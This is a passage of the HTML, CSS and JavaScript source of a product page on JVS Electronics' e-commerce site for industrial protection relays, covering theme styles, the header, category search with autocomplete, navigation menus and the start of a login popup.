}

}



@media only screen and (min-width:992px ) and (max-width:1023px){

.typeheader-10 .bottom-right {    padding: 0px}
header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0px;
}
}



.so-extraslider-ltr .so-extraslider .owl2-controls {

    float: right;
    text-align: right;
    position: relative;
    right: 61px;

}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: auto;
    right: 1069px;
    top: 181px;}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next{ top: 181px;}

.col_nz7a {
    width: 25%;
}

 .col_ncwq {
   width: 33.333%;
}
.col_g4w1{	
width: 25%;
}

.prd_inn_wrp h3 {
	color: #ee202c;
	font-size: 16px;
}

.logo_img .img-responsive {
	width: 16%;
	float: left;
}
/*.logo-text h1 {
	width: 100%;
	color: white;
	text-transform: uppercase;
	font-family: Times New Roman;
	font-weight: bold;
	font-size: 25px;
	margin-left: 40px !important;
	padding-top: 16px;
	position: relative;
	left: 11px;
}*/

.logo-text h1 {
    width: 100%;
    color: white;
    text-transform: uppercase;
    font-family: Times New Roman;
    font-weight: bold;
    font-size: 25px;
    /* margin-left: 40px !important; */
    /* padding-top: 16px; */
    /* position: relative; */
    /* left: 11px; */
}
.logo-text h6 {
    font-size: 13px;
    /* text-align: center; */
    font-family: arial;
    font-weight: bold;
    color: #231f20;
    margin-top: -11px;
}
/*.logo-text h6 {
	font-size: 13px;
	text-align: center;
	font-family: arial;
	font-weight: bold;
	color: #231f20;
	margin-top: -11px;
}*/

.col_g4w1 p {
    color:#fff;
    font-size: 10px;
    padding: 0 3px;
    line-height: 14px;
}
.cat-title {
	text-align: center;
}
.prd_cnt_dsc b {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}
@media (min-width: 1700px) {
#sohomepage-slider1 .owl2-stage img {
	width: 100% !important;
	height: 750px !important;
}
}
#menu4 .prd_cnt_head {
	text-transform: unset;
}
.internal_business {
	float: left;
	padding: 10px 0 0 0;
	color: #999;
	font-size: 13px;
}
.internal_businessh {
	color: #fff;
	font-size: 14px;
	padding: 0 0 10px 0;
}
.internal_desc i {
	color: #fff;
	background: #3d3d3d;
	width: 30px;
	height: 30px;
	text-align: center;
	padding: 5px 6px;
	font-size: 16px;
	line-height: 20px;
	border-radius: 4px;
	position: absolute;
	left: 16px;
}
.internal_desc li {
	padding: 0 0 0 40px;
	font-size: 14px !important;
}
.internal_desc li:hover i {
	background: #f01e2c;
}
.follow-us i {
	position: unset !important;
}
.follow-us li {
	display: inline-block;
	padding: 0 18px 0 0 !important;
}
.follow-us {
	padding: 20px 0 0 0;
}
.follow-us ul {
	padding: 6px 0 0 0 !important;
}
.into-img {
    text-align: center;
    margin-top: 23px;
}
.into-img img {
    border: solid 1px;
    box-shadow: 7px 8px 17px 1px #e3e2e4;
}
.quality_wrp img {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
    border: solid #333;
    margin-left: 90px;
    margin-top: 20px;
    margin-bottom: 40px;
}
.news_title {
	font-family: &quot;Norwester&quot;, sans-serif;
	color: #657385;
	text-transform: uppercase;
	font-size: 22px;
}
.logo_list {
	padding: 25px 0;
}

.typeheader-10 .megamenu-style-dev {
	float: right !important;
}


.qr_code {
	padding: 30px 0 0 0;
	float: left;
}
.qr_code .col-sm-5 {
	padding-right: 0;
}
.qr_scan {
	font-size: 15px;
}
.qr_code .col-sm-7 {
	color: #fff;
	line-height: 20px;
	padding: 35px 0 0 15px;
}
.logo_item {
	height: 200px;
	text-align: center;
}
.shipment_cmt {
	display: none;
}
.order_submit {
	text-align: right;
	padding: 8px 8px;
}
#collapse-checkout-confirm .buttons {
	display: none;
}
#product div.required .control-label::before {
	display: none !important;
}
.product_model {
	font-size: 14px;
	font-weight: bold;
}
.add-to-links.wish_comp {
	display: none !important;
}
.social-share {
	display: none !important;
}
.prd_sub span {
	float: right;
}
.prd_sub:last-child {
	padding: 0 5px;
}
.prd_cnt_dsc .prd_sub:last-child {
	width: 60%;
}
.auxilary {
	float: none !important;
	padding: 0 0 0 16px;
}
.prd_single .auxilary {
	padding: 0;
}
.subtext {
	margin: 26px 0 0 0;
}
.rejection {
	position: relative;
	bottom: 26px;
	left: 1px;
}
.jrc124 .prd_sub {
	width: 46%;
	float: left;
}
.jrc124 .prd_cnt_dsc .prd_sub:last-child {
	width: 54%;
}
.prd_sub.sub_prdfg {
	margin: 26px 0 0 0;
}
.modcontent {
	color: #999;
	font-size: 14px;
}
.typefooter-10 .box-footer .modcontent ul li a {
	font-size: 14px !important;
	color: #999 !important;
	font-weight: bold !important;
}
.internal_desc a {
	color: #999;
	font-size: 14px;
}
.phone1 a {
	position: relative;
	bottom: 10px;
}
.career_name1 {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
	background-color: #f59b21;
	padding: 10px 20px;
}
.logo-text {
    text-align: center;
    display: inline-block;
    padding: 15px 13px 0px;
}

@media (max-width: 1199px) and (min-width: 992px)
{

header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {

    margin: 18px 0px !important;

}

.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}
.logo-text h6 {
    font-size: 12px !important;}


.logo-text h1 {font-size: 19px  !important;}
}

@media (max-width: 1349px) and (min-width:1200px)
{
.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}

.logo-text h1 {font-size: 23px  !important;}

}

@media (max-width: 400px) and (min-width:320px)
{
.logo-text {
    text-align: center;
    display: block !important;
    padding:8px 0 0px !important;
}
.logo-text h1 {font-size:17px  !important;}

.logo-text h6 {
    font-size: 12px !important;}
}


.technical_head {
	padding: 0 0 0 12px;
}
.prd_subw {
	font-weight: bold !important;
	color: #000;
}
.testi_main_head.prodo_title {
	color: #000;
	margin: 40px 0;
}
.disp_none3 {
	display: none;
}
.gallery_photo .image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-1200.owl2-loaded {
	display: none;
}
.video_slider .caption {
	position: unset !important;
	background: none;
	color: #000;
	text-align: center;
	padding: 15px 0 40px 0 !important;
	font-size: 15px;
}
.hidden-md-up {
	display: none;
}
.image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-0.owl2-loaded {
	display: none;
}
.home_clients {
	display: none;
}
.more_view {
	text-align: center;
	margin: 0 0 20px 0;
}
.more_view a {
	background: #ec232f !important;
	padding: 10px 30px;
	color: #fff;
	font-size: 15px;
	box-shadow: 0 2px 3px 0 gray;
}
.client_more {
	margin: 35px 0 40px 0;
}
.client_carousal .owl2-dots {
	left: 34% !important;
	bottom: -13px !important;
}
.mobile-slider {
	display: none;
}
.mobile-slider .sohomepage-slider .so-homeslider img {
	height: auto;
	width: 360px !important;
}
/*
.modal-backdrop {
  display: none;
}
#downloadBrowser {
	background: rgba(0, 0, 0, 0.5);
}
*/
.browser_btn {
	padding: 0;
	background: none;
	margin: 10px 0 0 0;
}
.megamenu li:last-child .sub-menu {
	left: -50px !important;
}

.product_mobile .products-list .button-group {
	display: none !important;
}
#collapse-payment-method strong {
	display: none;
}
#collapse-payment-method .form-control {
	display: none;
}
.phone.phone1 {
	margin: 0 !important;
	line-height: 28px !important;
}
.foot_last_logo {
	padding-left: 0;
}
.download_browser {
	padding: 18px 0 0 0;
}
.megamenu-style-dev.responsive ul.megamenu &gt; li.click::before, .megamenu-style-dev.responsive ul.megamenu &gt; li.hover::before {
	padding: 0 !important;
	font-size: 14px;
	background: #666;
	color: #fff;
	border: 1px solid #6a6d71;
	width: 30px;
	line-height: 30px;
	height: 32px;
	display: inline-block;
	text-align: center;
	margin-top: -1px;
	right: 0;
	left: auto;
	content: &quot;\f067&quot; !important;
}
.e-enquiry {
	font-size: 22px !important;
}
.yt-testimonials-slider .caption {
	position: unset !important;
	background: none !important;
	text-align: center;
}
.video_title a {
	color: #000;
}
.meet_icon img {
	width: 35px;
	margin: -12px 0 0 0;
}
.tech_table {
	width: 80%;
	border: 1px solid #000;
	margin-bottom: 25px;
}
.tech_table td {
	border: 1px solid #000;
	padding: 4px 10px;
}
.tech_table th {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
	border: 1px solid #000;
	text-align: left;
}
.row_ietj {
	margin: 0px 0px 5% 0px !important;
}
.stripe_banner img {
	width: 100%;
}


.icon_whatapp {
	position: fixed;
	bottom: 25px;
	z-index: 999;
	left: 15px;
}

.icon_whatapp i {
	font-size: 40px;
	color: #fff;
	background: #2db742;
	padding: 8px 11px;
	border-radius: 30px;
	position: relative;
	margin: 0 0 0 8px;
	top: 10px;
	box-shadow: 0px 6px 8px 2px rgba(0,0,0,0.14);
}
.setting_table td {
    border: 1px solid;
    padding: 4px 10px;
}
.setting_table th {
    border: 1px solid;
    padding: 4px 10px;
    color: #fff;
}
.setting_table thead {
    background: #ee202c;
}
/* LG [2021nov17] Currency Dropdown */
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
    width: 160px;
} </style>
 

   <script type="text/javascript"><!--   jQuery('#input-sort option:first-child').text('All');

   jQuery('.product_mobile .modtitle span').text('Popular Products');

  




  //--></script>
 


<link href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159" rel="canonical" /><link href="https://www.jvselectronics.in/image/catalog/1uploads/favicon.png" rel="icon" />	
 	

</head>

		

			 

		
	
<body class="product-product ltr layout-10">
<div id="wrapper" class="wrapper-full banners-effect-8">  
 

	  
<header
  id="header"
  class=" variant typeheader-10"
>
    <div class="header-top hidden-compact">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="header-top-left col-lg-3 col-md-3 col-sm-3 col-xs-12">
            <ul class="top-link list-inline">
              </ul>
    </div>
    <div
      class="header-top-right collapsed-block col-lg-9 col-md-9 col-sm-9 col-xs-12"
    >
      <div class="inner">
        <ul class="top-link list-inline lang-curr">
                    <li class="currency"><div class="pull-left">
  <form action="https://www.jvselectronics.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn-link dropdown-toggle" data-toggle="dropdown">
	  			 
				₹ Indian rupee 
			  
      			  
      			  
      			  
      			  
      		&nbsp;<i class="fa fa-caret-down"></i>	  
	</button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn-block" type="button" name="INR">₹ Indian rupee</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="SGD">S$ Singapore Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="AED">د.إ UAE AED</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159" />
  </form>
</div>
 </li>
                   </ul>
        <ul class="top-link list-inline">
          <li class="account" id="my_account">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/account"
              title="My Account"
              class="btn-xs dropdown-toggle"
              data-toggle="dropdown"
              ><i class="fa fa-user"></i>My Account<span class="fa fa-caret-down"></span
            ></a>
            <ul class="dropdown-menu ">
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/wishlist" title="Wish List (0)">Wish List (0)</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=product/compare" title="Compare">Compare</a>
              </li>
              
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/register">Register</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/login">Login</a>
              </li>
                          </ul>
          </li>

          <li class="wishlist hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/wishlist"
              id="wishlist-total"
              class="top-link-wishlist"
              title="Wish List (0) "
              ><i class="fa fa-heart"></i>Wish List (0)
            </a>
          </li>

                    <li class="checkout hidden-md hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=checkout/checkout "
              class="btn-link"
              title="Checkout "
              ><i class="fa fa-check-square-o"></i>Checkout</a
            >
          </li>
                     <li class="log login hidden-sm hidden-xs">
            <a class="link-lg" href="https://www.jvselectronics.in/index.php?route=account/login "
              ><i class="fa fa-lock"></i> Login
            </a>
          </li>
                  </ul>

        <div class="shopping_cart">
          <div id="cart" class="btn-shopping-cart">
  
  <a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
      <span class="icon-c">
        <i class="fa fa-shopping-bag"></i>
      </span>
      <div class="shopcart-inner">
        <p class="text-shopping-cart">

         My cart
        </p>
   
        <span class="total-shopping-cart cart-total-full">
           <span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - ₹0.00 </span> 
        </span>
      </div>
    </div>
  </a>
  
  <ul class="dropdown-menu pull-right shoppingcart-box">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

        </div>
      </div>
    </div>
    <!--</div>
		 </div> -->
  </div>

  <div class="header-bottom ">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="navbar-logo col-lg-3 col-md-3 col-sm-4 col-xs-6">
      <div class="logo">
<!--        						   <a href="https://www.jvselectronics.in/index.php?route=common/home"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/catalog/JVS-logo-final.png" title="JVS ELECTRONICS" alt="JVS ELECTRONICS" /></a>
			    
        -->
          
          <div class="logo_img">
              <a href="/"><img src="https://www.jvselectronics.in/image/catalog/1uploads/logo1.png" class="img-responsive" alt="jvs"></a>
          </div>
          <div class="logo-text">
            <h1>JVS ELECTRONICS PVT. LTD.</h1> 
              <h6>PROTECTION + AUTOMATION + CONTROL</h6>
          </div>
      </div>
    </div>

    <div class="bottom-right col-lg-9 col-md-9 col-sm-8 col-xs-6">
      <div class="search-header-w">
        <div class="searchw-inner">
          <div class="icon-search hidden-lg"><i class="fa fa-search"></i></div>
            
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			 
			<div class="select_category filter_type  icon-select hidden-sm hidden-xs">
				<select class="no-border chosen-select" name="category_id">
					<option value="0">All Category </option>
					 
						
						   
							<option value="89 ">Products Category </option>
						 
						
						 
							
							   
								
								<option value="81">&nbsp;&nbsp;&nbsp;Earth Leakage Relays </option>
							 
							
													 
							
							   
								
								<option value="82">&nbsp;&nbsp;&nbsp;Electromechanical Auxiliary &amp; High Speed Tripping Relays </option>
							 
							
													 
							
							   
								
								<option value="84">&nbsp;&nbsp;&nbsp;Electronic Hooters </option>
							 
							
													 
							
							   
								
								<option value="87">&nbsp;&nbsp;&nbsp;LED Indicating Lamps </option>
							 
							
													 
							
							   
								
								<option value="96">&nbsp;&nbsp;&nbsp;LED Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="91">&nbsp;&nbsp;&nbsp;Micro Processor Based Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="92">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED INSTANTANEOUS / DEFINITE TIME AC VOLTAGE RELAYS </option>
							 
							
													 
							
							   
								
								<option value="74">&nbsp;&nbsp;&nbsp;Micro Processor Based Multi Shot, Auto Reclose Relays </option>
							 
							
													 
							
							   
								
								<option value="71">&nbsp;&nbsp;&nbsp;Micro Processor Based Neutral Earth Resistor Monitoring Relays </option>
							 
							
													 
							
							   
								
								<option value="73">&nbsp;&nbsp;&nbsp;Micro Processor Based PT Fuse Failure Relays </option>
							 
							
													 
							
							   
								
								<option value="77">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED RESTRICTED E/F RELAYS </option>
							 
							
													 
							
							   
								
								<option value="72">&nbsp;&nbsp;&nbsp;Micro Processor Based Trip Circuit Supervision Relays </option>
							 
							
													 
							
							   
								
								<option value="90">&nbsp;&nbsp;&nbsp;Numerical Check Synchronizing Relays </option>
							 
							
													 
							
							   
								
								<option value="66">&nbsp;&nbsp;&nbsp;Numerical Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="64">&nbsp;&nbsp;&nbsp;Numerical Non-directional Inverse Time Current Relays Without Communication </option>
							 
							
													 
							
							   
								
								<option value="98">&nbsp;&nbsp;&nbsp;NUMERICAL OVERFLUX RELAYS </option>
							 
							
													 
							
							   
								
								<option value="79">&nbsp;&nbsp;&nbsp;Numerical Transformer Differential Relays </option>
							 
							
													 
							
							   
								
								<option value="83">&nbsp;&nbsp;&nbsp;Panel Accessories </option>
							 
							
													 
							
							   
								
								<option value="88">&nbsp;&nbsp;&nbsp;Push Buttons </option>
							 
							
													 
							
							   
								
								<option value="85">&nbsp;&nbsp;&nbsp;Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="93">&nbsp;&nbsp;&nbsp;Terminal Blocks &amp; Plugs for Testing </option>
							 
							
													 
							
							   
								
								<option value="80">&nbsp;&nbsp;&nbsp;Time Delay Relays </option>
							 
							
													 
							
							   
								
								<option value="78">&nbsp;&nbsp;&nbsp;Two Stage Frequency Relays </option>
							 
							
													 
							
							   
								
								<option value="63">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non- Directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="76">&nbsp;&nbsp;&nbsp;Non-directional Inverse Time Current Relays With/without Communication </option>
							 
							
													 
							
							   
								
								<option value="65">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non-directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="68">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Ac Voltage  Relays </option>
							 
							
													 
							
							   
								
								<option value="67">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Battery E/F  Relays </option>
							 
							
													 
							
							   
								
								<option value="62">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Current Relays </option>
							 
							
													 
							
							   
								
								<option value="70">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Dc Voltage  Relays </option>
							 
							
																						</select>
			</div>
			  
			<input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 3 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>

        </div>
      </div>
        <div class="responsive megamenu-style-dev">
		
		<nav class="navbar-default">
		<div class=" container-megamenu   horizontal ">
					<div class="navbar-header">
				<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
		
					<div class="megamenu-wrapper">
		
					<span id="remove-megamenu" class="fa fa-times"></span>
		
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu"
					data-transition="slide" data-animationtime="500">
												
																																																
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/" class="clearfix" >
											<strong>
												Home
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												About Us
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=9">An Introduction</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=10">Vission &amp; Mission</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=11">The Management Team</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=12">Awards &amp; Accomplishments</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=13">Quality Policy</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/index.php?route=information/information&amp;information_id=7" class="clearfix" >
											<strong>
												Products
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/?route=information/information&amp;information_id=16" class="clearfix" >
											<strong>
												Clients
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												CAREERS
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=15">Research and Development
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=23">Admin
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=24">Marketing
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=22">Service
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=17">Career Form</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												Peak
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=2">Industrial Visit</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=3">JVS Experience Center</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/image/peek.pdf" target="_blank">Peak catalogue</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																		</ul>
				</div>
			</div>
		</div>
		</div>
	</nav>
	</div>

<script>
$(document).ready(function(){
	$('a[href="https://www.jvselectronics.in/index.php?route=product/product&product_id=159"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script>

    </div>

    <!--</div>
		 </div> -->
  </div>
  
  
  
   <!-- Modal -->
          	
         

  
</header>
<script>
    jQuery(document).ready(function()
    {
        jQuery(document).keydown(function(event){
            if(event.keyCode==123){
            return false;
        }
        else if (event.ctrlKey && event.shiftKey && event.keyCode==73){        
            return false;
        }
        });
        
        jQuery(document).on("contextmenu",function(e){        
            e.preventDefault();
        });
        
        jQuery(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               //alert('Esc key pressed.');
               return false;
            }
        });

    });
</script>

<div id="socialLogin"></div>

  <div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true">
 <div class="modal-dialog block-popup-login">
 <a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a>
 <div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
 <div class="block-content">
 <div class=" col-reg registered-account">
 <div class="block-content">
 <form class="form form-login" action="https://www.jvselectronics.in/index.php?route=account/login" method="post" id="login-form">
 <fieldset class="fieldset login" data-hasrequired="* Required Fields">
 <div class="field email required email-input">
 <div class="control">
 <input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail Address" />
 </div>
 </div>
 <div class="field password required pass-input">
 <div class="control">
 <input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Password" />
 </div>
 </div>
  <div class=" form-group">
 <label class="control-label">Login with your social account</label>
 <div>
